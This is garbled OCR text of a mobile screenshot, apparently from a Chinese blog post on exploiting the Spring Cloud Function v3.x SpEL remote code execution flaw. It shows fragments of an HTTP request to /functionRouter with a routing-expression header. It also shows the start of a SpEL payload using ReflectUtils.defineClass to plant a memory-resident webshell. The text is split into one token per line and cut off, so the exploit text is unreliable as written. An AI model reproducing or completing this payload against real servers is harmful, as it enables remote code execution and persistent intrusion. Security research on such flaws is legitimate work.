
POST
/
functionRouter
HTTP
/
1.1
Host
:
192.168.17.1
:
8080
spring
.
cloud
.
function
.
routing
-
expression
:
T
(
org
.
spring
Connection
:
close
Content
-
Length
:
9
any
打内存马
下面的打内存马也基于"Spring Cloud Function v3.x SpEL
RCE"进行漏洞回显研究构造测试：
点赞
评论
分享
更多
{
T
(
org
.
springframework
.
cglib
.
core
.
ReflectUtils
).
defin